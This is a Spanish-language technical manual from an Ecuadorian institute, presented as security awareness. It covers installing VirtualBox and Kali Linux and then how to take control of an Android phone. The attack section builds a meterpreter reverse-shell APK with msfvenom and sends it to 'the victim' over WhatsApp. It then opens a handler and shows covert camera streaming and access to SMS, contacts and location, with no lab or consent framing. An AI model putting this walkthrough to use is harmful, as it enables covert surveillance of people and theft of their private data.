INSTITUTO TECNOLÓGICO SUPERIOR “HUAQUILLAS” kali... · 2021. 5. 28. · 6.Haz clic en Instalar...
Transcript of INSTITUTO TECNOLÓGICO SUPERIOR “HUAQUILLAS” kali... · 2021. 5. 28. · 6.Haz clic en Instalar...

INSTITUTO TECNOLÓGICO SUPERIOR
“HUAQUILLAS”
Como acceder a un teléfono móvil con una apk y Kali Linux
Manual Técnico
Tecnología
▪ Redes y Telecomunicaciones
Autor:
Ing. Cristian Stalin Sancho López
Huaquillas – Ecuador
2019

P á g i n a 2 | 30
Índice de contenido Índice de Figuras ................................................................................................................................3
1. Introducción ...............................................................................................................................4
1.1. Objetivo general ......................................................................................................................5
1.2. Objetivos específicos ...............................................................................................................5
2. Contenido técnico ..........................................................................................................................6
2.1. ¿Qué es Kali Linux? ..................................................................................................................6
2.1.1. Instalación ........................................................................................................................6
2.1.2. Requerimientos para la versión (2019.3)..........................................................................7
2.1.3. Requerimientos para instalación en dispositivos Android ................................................7
2.2.¿Qué es Virtual Box? ................................................................................................................7
2.2.1. Instalación de Virtual Box en Windows 10 .......................................................................8
2.3. Instalar Kali Linux en VirtualBox ............................................................................................11
2.3.1. Configurar máquina virtual Kali Linux en VirtualBox ......................................................12
2.3.2. Proceso de instalación de Kali Linux ...............................................................................15
2.4. MetaSploit, tomar control de equipos remotos ....................................................................22
2.4.1. Como acceder a un teléfono móvil usando MetaSploit ..................................................22
3. Responsables. ...............................................................................................................................28
4. Definiciones ..................................................................................................................................29
5. Referencias. ..................................................................................................................................30

P á g i n a 3 | 30
Índice de Figuras
Figura: 1Dirección Web de Virtual Box ...............................................................................................8
Figura: 2 Botón de descarga ...............................................................................................................8
Figura: 3 Enlace de descarga para Windows ..............................................................................9
Figura: 4 Archivo VirtualBox EXE..................................................................................................9
Figura: 5 Proceso de instalación .................................................................................................10
Figura: 6 Confirmación de la instalación ....................................................................................10
Figura: 7 Nueva máquina virtual .................................................................................................11
Figura: 8 Parámetros a confirmar de la nueva máquina virtual ..............................................12
Figura: 9 Configuración de la máquina virtual ...........................................................................13
Figura: 10 Configuración del arranque .......................................................................................13
Figura: 11 Configuración de los núcleos ....................................................................................14
Figura: 12 Configuración de la imagen ISO ...............................................................................14
Figura: 13 Configuración del adaptador web .............................................................................15
Figura: 14 Instalación inicial .........................................................................................................16
Figura: 15 Selección del lenguaje ...............................................................................................16
Figura: 16 Selección del nombre de la maquina .......................................................................17
Figura: 17 Configuración de red ..................................................................................................17
Figura: 18 Configuración de contraseña ....................................................................................18
Figura: 19 Modo de instalación ...................................................................................................18
Figura: 20 Partición de discos .....................................................................................................19
Figura: 21 Confirmación de Partición de discos ........................................................................19
Figura: 22 Configuración del gestor de paquetes .....................................................................20
Figura: 23 Confirmación de arranque ...............................................................................................21
Figura: 24 Elección de la partición ....................................................................................................21
Figura: 25 Inicio del sistema .............................................................................................................22
Figura: 26 Creación del apk ..............................................................................................................22
Figura: 27Activación de los servicios ..........................................................................................23
Figura: 28 Inicio de metasploit .....................................................................................................23
Figura: 29 Envió del apk ...................................................................................................................24
Figura: 30 Especificación del host y puerto ......................................................................................25
Figura: 31 Ingreso al dispositivo móvil .............................................................................................25
Figura: 32 Comandos disponibles ...............................................................................................26
Figura: 33 Ejecución del comando webcam_stream ........................................................................26
Figura: 34 Visualización del comando en ejecución .........................................................................27

P á g i n a 4 | 30
1. Introducción
En la actualidad vivimos en una época donde la tecnología es pilar fundamental para la
humanidad, que hasta cierto punto se podría decir que somos dependientes de esta
poderosa red tecnológica ya que en estos diferentes dispositivos ingresamos y
guardamos un sinfín de información personal, desde la clave de nuestra cuenta del banco
hasta la dirección de donde vivimos.
Por tal razón la seguridad, privacidad y confidencialidad de la información personal
que contienen cada uno estos diferentes dispositivos es un tema de gran
importancia ya que existen personas que se dedican a vulnerar con la seguridad
de cada uno, con fines malévolos.
Y para poder comprender mas a fondo como es que lo hacen es importante saber
cuales son las diferentes herramientas y sistemas operativos que existen para
estos fines. Es por esto que a continuación se desarrollara un manual de como es
que estas personas realizan estos actos, con el fin de poder reconocer cuando nos
estén atacando y como saber actuar ante estos casos

P á g i n a 5 | 30
1.1. Objetivo general
Identificar y reconocer que herramienta y sistema operativo se usa para poder
vulnerar la seguridad de un teléfono móvil, mediante su respectiva consulta y
práctica, con el fin de saber como proceder ate estos actos.
1.2. Objetivos específicos
• Identificar que es Kali Linux
• Reconocer el correcto uso de Kali Linux
• Aprender a usar la herramienta de exploit

P á g i n a 6 | 30
2. Contenido técnico
2.1. ¿Qué es Kali Linux?
Kali Linux es una distribución basada en Debian GNU/Linux diseñada
principalmente para la auditoría y seguridad informática en general. Fue fundada y
es mantenida por Offensive Security Ltd. Mati Aharoni y Devon Kearns, ambos
pertenecientes al equipo de Offensive Security, desarrollaron la distribución a
partir de la reescritura de BackTrack, que se podría denominar como la antecesora
de Kali Linux.
Kali Linux trae preinstalados más de 600 programas incluyendo Nmap (un escáner
de puertos), Wireshark (un sniffer), John the Ripper (un crackeador de passwords)
y la suite Aircrack-ng (software para pruebas de seguridad en redes inalámbricas).
Kali puede ser usado desde un Live CD, live-usb y también puede ser instalada
como sistema operativo principal.
Kali es desarrollado en un entorno seguro; el equipo de Kali está compuesto por
un grupo pequeño de personas de confianza quienes son los que tienen permitido
modificar paquetes e interactuar con los repositorios oficiales. Todos los paquetes
de Kali están firmados por cada desarrollador que lo compiló y publicó. A su vez,
los encargados de mantener los repositorios también firman posteriormente los
paquetes utilizando GNU Privacy Guard.
Kali se distribuye en imágenes ISO compiladas para diferentes arquitecturas
(32/64 bits y ARM). (Castillo, 2019)
2.1.1. Instalación
Permite la instalación sobre arquitecturas i386, amd64 y ARM (armel y armhf).
Para la arquitectura i386, a la imagen de Kali, trae un kernel PAE por defecto, por
lo que se puede ejecutar en sistemas de más de 4GB de RAM. La imagen se
puede instalar desde un USB. También permite la instalación vía red y brinda
imágenes para la descarga de máquinas virtuales prefabricadas con las
herramientas instaladas de VMWare y virtual box.

P á g i n a 7 | 30
Dado que los sistemas basados en Arquitectura ARM son cada vez más
frecuentes y de bajo costo, Kali Linux tiene repositorios ARM integrados con la
línea principal de distribución de modo que las herramientas para ARM son
actualizadas junto con el resto de la distribución. Kali está disponible para los
siguientes dispositivos ARM:
▪ rk3306 mk/ss808
▪ Raspberry Pi
▪ ODROID U2/X2
▪ MK802/MK802 II
▪ Samsung Chromebook
▪ Samsung Galaxy Note 10.1
▪ CuBox
▪ Efika MX
▪ BeagleBone Black
Para poder descargar la imagen ISO de Kali Linux lo encontramos en su página
oficial: https://www.kali.org/downloads/
2.1.2. Requerimientos para la versión (2019.3)
▪ 15 GB o más de espacio en disco.
▪ Para arquitecturas i386 y amd64 un mínimo de 1 GB de RAM.
▪ Tarjeta de red cableada o Wi-Fi para las pruebas
2.1.3. Requerimientos para instalación en dispositivos Android
▪ Un dispositivo con Android 2.1 o superior, con privilegios de root.
▪ Al menos 5 GB de espacio en disco o almacenamiento externo.
▪ Conexión a internet o a la nube.
2.2.¿Qué es Virtual Box?
VirtualBox es un programa de gran utilidad para todos aquellos que necesiten
utilizar un sistema operativo puntualmente pero no quieran crear una partición en
su equipo y por consiguiente tener que instalar dos sistemas operativos en el
mismo ordenador. VirtualBox nos permite virtualizar un sistema operativo, es

P á g i n a 8 | 30
decir, crear un ordenador virtual en el que podremos instalar cualquier otro
sistema.
(Ferrer, 2017)
2.2.1. Instalación de Virtual Box en Windows 10
1. Abre el sitio web de VirtualBox. Desde el navegador de tu computadora, dirígete
a la siguiente dirección: https://www.virtualbox.org/. Este es el sitio web desde el
cual descargarás el archivo de instalación de VirtualBox.
Figura: 1Dirección Web de Virtual Box Fuente: (Astudillo, 2018)
2.Haz clic en Download VirtualBox (descargar VirtualBox). Este es un botón de
color azul ubicado en el medio de la página. Al hacer clic en él, se abrirá la página
de descargas
Figura: 2 Botón de descarga Fuente: (Astudillo, 2018)

P á g i n a 9 | 30
3.Haz clic en Windows hosts. Este enlace se encuentra debajo del encabezado
"VirtualBox 5.2.8 platform packages" (paquetes de la plataforma VirtualBox 5.2.8).
A continuación, se iniciará la descarga del archivo VirtualBox EXE.
Figura: 3 Enlace de descarga para Windows Fuente: (Astudillo, 2018)
4.Abre el archivo VirtualBox EXE. Dirígete a la ubicación en la que se descargó el
archivo EXE y haz doble clic en él. A continuación, se abrirá la ventana de
instalación de VirtualBox.
Figura: 4 Archivo VirtualBox EXE Fuente: (Astudillo, 2018)
5.Navega a través de las instrucciones de instalación. Sigue los pasos a
continuación:
• Haz clic en Siguiente en las primeras tres páginas.

P á g i n a 10 | 30
• Haz clic en Sí cuando se te indique.
• Haz clic en Instalar.
• Haz clic en Sí cuando se te indique
Figura: 5 Proceso de instalación Fuente: (Astudillo, 2018)
6.Haz clic en Instalar cuando se te indique. De esta manera, VirtualBox comenzará
a instalarse en tu computadora
Figura: 6 Confirmación de la instalación Fuente: (Astudillo, 2018)
7.Haz clic en Finalizar cuando se te indique. Este botón se encuentra en la parte
inferior derecha de la ventana. Al hacerlo, se cerrará la ventana de instalación y se

P á g i n a 11 | 30
abrirá VirtualBox. Ahora que has instalado y abierto esta aplicación, podrás crear
una máquina virtual para así ejecutar cualquier sistema operativo en tu
computadora.
• Antes de hacerlo, asegúrate de no desmarcar la casilla “Inicio”.
2.3. Instalar Kali Linux en VirtualBox
Con todo listo, abriremos VirtualBox y, situados en la pantalla principal,
pulsaremos sobre “Máquina -> Nueva” para comenzar la creación de esta VM.
Recomendamos pulsar sobre el botón inferior “Modo experto” para obtener la
totalidad de las opciones de configuración de la máquina virtual.
Figura: 7 Nueva máquina virtual Fuente: (Astudillo, 2018)
Pues bien, colocamos un nombre para ella, y seleccionamos como tipo de sistema
Linux, y como versión Debian (64-bit), ya que nuestro sistema está basado en
Debian.
También colocaremos la cantidad de memoria RAM, nosotros utilizaremos el
mínimo requerido que son 1024 MB, pero si tienes más, coloca al menos 2 GB.
Finalmente seleccionamos a opción de “crear un disco duro virtual ahora”, ya que
la máquina virtual será creada desde cero. Cuando finalicemos y todo esté como
queramos, pulsamos sobre “Crear”.

P á g i n a 12 | 30
Figura: 8 Parámetros a confirmar de la nueva máquina virtual Fuente: (Astudillo, 2018)
En la siguiente pantalla, tendremos que seleccionar el espacio de almacenamiento
para el disco duro virtual. Como antes, utilizaremos el mínimo requerido, que será
de 15 GB. Una vez más te recomendamos que, si vas a utilizar este sistema
activamente, selecciones más espacio para no quedarte corto, al menos 25 GB.
Como formato del disco duro virtual, lo dejaremos por defecto en VDI, y
seleccionaremos la opción de “reservado dinámicamente”, para que el espacio
real en nuestro disco duro vaya asignándose dinámicamente mientras más uso
hagamos de éste. Cuando hayamos terminado, pulsamos en “Crear”.
2.3.1. Configurar máquina virtual Kali Linux en VirtualBox
Antes de instalar el sistema operativo, por supuesto tendremos que seleccionar
nuestra imagen ISO para colocarla en el lector de CD virtual para que el sistema
pueda ser instalado.

P á g i n a 13 | 30
Pulsamos sobre la máquina virtual creada, y seleccionamos la opción
“Configuración”.
Figura: 9 Configuración de la máquina virtual Fuente: (Astudillo, 2018)
La primera modificación de haremos será eliminar de la lista de arranque el
disquete en el apartado “General”, ya que no lo queremos absolutamente para
nada. En principio, no tendremos que activar la opción de EFI para la BIOS,
porque solamente hará que darnos problemas.
Figura: 10 Configuración del arranque Fuente: (Astudillo, 2018)
En el apartado de “Sistema”, seleccionaremos el uso de dos núcleos de nuestro
procesador, si tenemos más o queremos asignárselos todos, adelante. Mayor

P á g i n a 14 | 30
velocidad obtendremos si le vamos a dar un uso intenso a la distro.
Figura: 11 Configuración de los núcleos Fuente: (Astudillo, 2018)
Ahora iremos directo a la sección de “Almacenamiento” para seleccionar nuestro
lector de CD virtual y pulsar sobre el icono del disco a la
derecha. Seleccionaremos la imagen ISO de Kali Linux donde quiera que la
hayamos almacenado durante la descarga.
Fuente: (Astudillo, 2018) Figura: 12 Configuración de la imagen ISO

P á g i n a 15 | 30
En el apartado de red, por ahora lo dejaremos tal y como está, es decir, en modo
NAT para tener acceso a Internet a través de nuestro equipo físico. En un artículo
sucesivo, veremos cómo configurar este aspecto más en detalle, por si no da
algún problema de primeras.
Fuente: (Astudillo, 2018)
Pues bien procedemos a iniciar la máquina virtual para instalar el sistema
operativo.
2.3.2. Proceso de instalación de Kali Linux
El asistente es bastante similar al de todas las distribuciones basadas en Debian.
Comenzamos seleccionando la opción “Graphical install” si es que lo queremos
con GUI.
Figura: 13 Configuración del adaptador web

P á g i n a 16 | 30
Figura: 14 Instalación inicial
Elaborado por: Autor
Seleccionamos nuestro lenguaje de instalación y aceptamos el aviso de que la
traducción no va a estar completa.
Elaborado por: Autor
Figura: 15 Selección del lenguaje

P á g i n a 17 | 30
Ahora tendremos que colocar el nombre de la máquina, esto será importante para
identificar esta máquina en la red, por lo que colocamos uno con el que podamos
familiarizarnos en caso de ser necesario.
Elaborado por: Autor
Seguidamente se nos pregunta si la máquina va a estar dentro de una red bajo
dominio, por ejemplo, con Active Directory, o simplemente porque tengamos un
dominio activo. Como nosotros estamos en un entorno doméstico, no podremos
nada al respecto.
Figura: 17 Configuración de red Elaborado por: Autor
Figura: 16 Selección del nombre de la maquina

P á g i n a 18 | 30
En la nueva ventana, colocaremos la contraseña del usuario root. Este usuario
será el que esté de forma nativa activo en el sistema, es decir siempre seremos
root, por lo que tendremos que colocar una buena contraseña para su seguridad,
como 1234…o no.
Figura: 18 Configuración de contraseña Elaborado por: Autor
Ahora ya entramos en la configuración propia del modo de instalación que
llevaremos a cabo. No nos vamos a complicar y vamos a elegir el modo Guiado,
en el que usaremos todo el disco duro. Al final y al cabo es una máquina virtual.
Figura: 19 Modo de instalación Elaborado por: Autor

P á g i n a 19 | 30
También elegiremos que todos los archivos vayan en una misma partición, aunque
si lo deseamos, podremos optar que el sistema realices tres particiones para
instalar el /home, /var y /tmp en particiones distintas.
Figura: 20 Partición de discos Elaborado por: Autor
Se nos mostrará un resumen de las acciones que se van a llevar a cabo. En
cualquier caso, Linux siempre designa, por defecto 1 GB de espacio para colocar
la memoria virtual o swap. Esto será inamovible.
Figura: 21 Confirmación de Partición de discos Elaborado por: Autor

P á g i n a 20 | 30
Antes de comenzar con el proceso de instalación de ficheros, se nos preguntará si
deseamos hacer una réplica de la red, generalmente para las actualizaciones de
los programas. Nosotros elegimos que sí queremos hacerla, tampoco vamos a
perder nada.
En este punto, si no tenemos una red activa, se nos mostrará un error. No
debemos preocuparnos, ya que tras asegurarnos de que la tarjeta de red esté
activa en la MV, más adelante podremos repetir el proceso para hacer aparecer
esta opción.
Figura: 22 Configuración del gestor de paquetes Elaborado por: Autor
Para finalizar, se nos pedirá si deseamos colocar el grub para gestionar el
arranque de nuestro equipo virtual. Recomendamos instalarlo, por si en el futuro
tenemos algún problema con este o queremos modificar esta secuencia con otro
sistema.

P á g i n a 21 | 30
Figura: 23 Confirmación de arranque Elaborado por: Autor
Elegimos, por supuesto, la partición activa del sistema, es decir, donde vamos a
instalar Kali Linux.
Figura: 24 Elección de la partición Elaborado por: Autor
Finalmente, el proceso se llevará a cabo e iniciará nuestra máquina virtual.
debemos recordar de que el usuario por defecto será root, y la contraseña que
hayamos colocado anteriormente en el asistente.

P á g i n a 22 | 30
Figura: 26 Creación del apk
Figura: 25 Inicio del sistema Elaborado por: Autor
2.4. MetaSploit, tomar control de equipos remotos
MetaSploit es una suite o conjunto de programas en realidad. Está diseñada para
explotar las vulnerabilidades de los equipos y es sin duda el programa más usado
por los mejores hackers del mundo. Dentro de MetaSploit, disponemos de multitud
de herramientas y programas para ejecutar en las diferentes vulnerabilidades de
cada equipo, a cada una de estas aplicaciones se le llama sploit.
2.4.1. Como acceder a un teléfono móvil usando MetaSploit
En primer lugar, tenemos que abrir una ventana de comandos para posteriormente
ingresar los siguientes comandos:
• msfvenom -p android/meterpreter/reverse_tcp LHOST=IP LPORT=Puerto R
> /root/nombre de la apk a crear.apk
Elaborado por: Autor

P á g i n a 23 | 30
Figura: 27Activación de los servicios
Figura: 28 Inicio de metasploit
• cp nombre.apk /var/www/html/
• /etc/init.d/apache2 start
• Service portgresql start
Elaborado por: Autor
• Msfcosole
Elaborado por: Autor
Antes de continuar debemos hacer que la víctima se descargué nuestra apk en su
teléfono móvil para lo cual existen varias maneras de hacerlo en este caso lo
haremos enviando nuestro apk desde whatsapp:

P á g i n a 24 | 30
Figura: 29 Envió del apk
• Desde Kali Linux ingresamos al navegador web y entramos a whatsapp
web una ves dentro adjuntamos nuestra apk en el chat de la víctima y lo
enviamos cabe recalcar que nuestra apk se encuentra en los archivos del
mismo sistema operativo
Elaborado por: Autor
• Lo que quedaría es esperar que la víctima instale nuestra apk para poder
continuar con los demás comandos
• Posteriormente continuamos ingresando los siguientes comandos:
• use exploit/multi/handler
• Set PAYLOAD andriod/meterpreter/reverse_tcp
• Set LHOST=(ip)
• Set LPORT=(puerto)

P á g i n a 25 | 30
Figura: 30 Especificación del host y puerto
Elaborado por: Autor
• exploit
• Listo!!! Una sesión de Meterpreter conectada hacia nuestra víctima, en este
caso se puede ver que el comando “sysinfo” me dice que la víctima tiene un
Android 7.0
Figura: 31 Ingreso al dispositivo móvil Elaborado por: Cristian Sancho
• Con el comando HELP podemos ver qué acciones podemos hacer en el
dispositivo, y las acciones particulares de Android son:
Grabar con el Micrófono
Tomar Fotos con ambas cámaras (Frontal y Trasera)
Hacer Streming desde la cámara seleccionada
Verificar si el dispositivo es ROOTEADO
Obtener el listado de llamadas
Obtener el listado de Contactos
Obtener los SMS

P á g i n a 26 | 30
Figura: 33 Ejecución del comando webcam_stream
Obtener la Ubicación del Dispositivo
Enviar SMS
Entre otras más cosas…
Figura: 32 Comandos disponibles Elaborado por: Autor
• Como se puede ver existen varias herramientas y en este caso vamos a
demostrar uno que es webcam_stream el cual nos permitirá divisar todo lo
que enfoque la cámara del celular de la víctima sin que se de cuenta en
tiempo real.
Elaborado por: Autor

P á g i n a 27 | 30
Figura: 34 Visualización del comando en ejecución
Elaborado por: Autor

P á g i n a 28 | 30
3. Responsables.
Cristian Stalin Sancho López ingeniero de sistemas de la Universidad Técnica de
Machala, profesional con más de 7 años de experiencia.
Actualmente Coordinado de Bienestar Institucional en el Instituto Superior
Tecnológico Huaquillas y previamente Apoyo a coordinación de investigación
durante la creación y desarrollo del proyecto para la medición de temperatura para
piscinas en camaroneras de agua dulce.
Del 2013 al 2019 responsable encargado del Grupo de Telconet S.A en la ciudad
de Huaquillas donde se desarrollaron varios proyectos de Telecomunicaciones y
Soporte a usuarios de la Red de Fibra Óptica de la empresa..
Responsable:
____________________ Ing. Cristian Sancho L.
Revisado y aprobado por:
____________________ Coordinador de Investigación

P á g i n a 29 | 30
4. Definiciones
Apk: Es un paquete para el sistema operativo Android. Este formato es una
variante del formato JAR de Java y se usa para distribuir e instalar1 componentes
empaquetados para la plataforma Android para teléfonos inteligentes y tabletas
Android: Es un sistema operativo móvil desarrollado por Google, basado en el
Kernel de Linux y otros softwares de código abierto.
BackTrack: BackTrack fue una distribución GNU/Linux en formato LiveCD
pensada y diseñada para la auditoría de seguridad informática en general. Su
sucesor es la distribución Kali Linux que fue desarrollado a partir de la reescritura
de esta distribución por el mismo equipo Offensive Security.
Git: Git es un software de control de versiones diseñado por Linus Torvalds,
pensando en la eficiencia y la confiabilidad del mantenimiento de versiones de
aplicaciones cuando éstas tienen un gran número de archivos de código fuente.
Kernel: En informática, un núcleo o kernel es un software que constituye una
parte fundamental del sistema operativo, y se define como la parte que se ejecuta
en modo privilegiado.
Red Hat: Red Hat, Inc. es una multinacional estadounidense de software que
provee software de código abierto principalmente a empresas.

P á g i n a 30 | 30
5. Referencias.
Astudillo, G. (10 de junio de 2018). wikihow. Obtenido de https://es.wikihow.com/instalar-
VirtualBox
Castillo, J. A. (02 de enero de 2019). Obtenido de
https://www.profesionalreview.com/2019/01/02/instalar-kali-linux-virtualbox/
Cuesta, D. G. (10 de junio de 2018). Linux en español . Obtenido de https://www.xn--
linuxenespaol-skb.com/distribuciones/que-es-kali-linux/
Ferrer, M. (24 de octubre de 2017). Rootear . Obtenido de
https://rootear.com/virtualizacion/como-utilizar-virtualbox